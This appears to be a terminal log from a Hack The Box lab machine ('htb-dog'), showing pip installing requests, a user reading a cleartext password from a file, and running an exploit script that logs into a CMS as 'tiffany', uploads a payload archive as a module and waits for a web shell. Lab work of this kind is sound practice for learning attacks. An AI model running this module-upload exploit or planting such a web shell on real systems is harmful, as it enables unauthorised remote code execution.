 Collecting idna<4,>=2.5 (from requests->-r requirements.txt (line 1))
  Using cached idna-3.10-py3-none-any.whl.metadata (10 kB)
Collecting urllib3<3,>=1.21.1 (from requests->-r requirements.txt (line 1))
  Using cached urllib3-2.5.0-py3-none-any.whl.metadata (6.5 kB)
Collecting certifi>=2017.4.17 (from requests->-r requirements.txt (line 1))
  Using cached certifi-2025.8.3-py3-none-any.whl.metadata (2.4 kB)
Using cached requests-2.32.5-py3-none-any.whl (64 kB)
Using cached requests_toolbelt-1.0.0-py2.py3-none-any.whl (54 kB)
Using cached certifi-2025.8.3-py3-none-any.whl (161 kB)
Using cached charset_normalizer-3.4.3-cp313-cp313-manylinux2014_x86_64.manylinux_2_17_x86_64.manylinux_2_28_x86_64.whl (151 kB)
Using cached idna-3.10-py3-none-any.whl (70 kB)
Using cached urllib3-2.5.0-py3-none-any.whl (129 kB)
Installing collected packages: urllib3, idna, charset_normalizer, certifi, requests, requests_toolbelt
Successfully installed certifi-2025.8.3 charset_normalizer-3.4.3 idna-3.10 requests-2.32.5 requests_toolbelt-1.0.0 urllib3-2.5.0
[notice] A new release of pip is available: 25.0.1 -> 25.2
[notice] To update, run: pip install --upgrade pip
❯ # python3 exploit.py <url> <username> <password>
❯ cat ../pas
cat: ../pas: No such file or directory
❯ cat ../../passwords.txt
BackDropJ2024DS2024
❯ python3 exploit.py http://htb-dog tiffany BackDropJ2024DS2024
[>] logging in as user: 'tiffany'
[>] login successful
[>] enabling maintenance mode
[>] maintenance enabled
[>] payload archive: /tmp/bd_stgq3tw6/rvz033f3c.tgz
[>] fetching installer form
[>] uploading payload (bulk empty)
[>] initial upload post complete
[>] batch id = 12; sending authorize ‘do_nojs’ and ‘do’
[>] waiting for shell at: http://htb-dog/modules/rvz033f3c/shell.php